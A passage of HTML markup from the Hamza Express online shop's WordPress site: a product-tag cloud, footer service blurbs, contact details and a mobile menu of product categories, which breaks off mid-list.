<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-40" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-41" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/toy-for-kids/" class="tag-cloud-link tag-link-3160 tag-link-position-42" style="font-size: 10.4pt;" aria-label="toy for kids (3 products)">toy for kids</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div><div id="meta-4" class="sidebar-box widget_meta clr"><h4 class="widget-title">Login &#038; Registration</h4>
		<ul>
			<li><a href="https://hamzaexpress.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://hamzaexpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://hamzaexpress.com/feed/">Entries feed</a></li>
			<li><a href="https://hamzaexpress.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
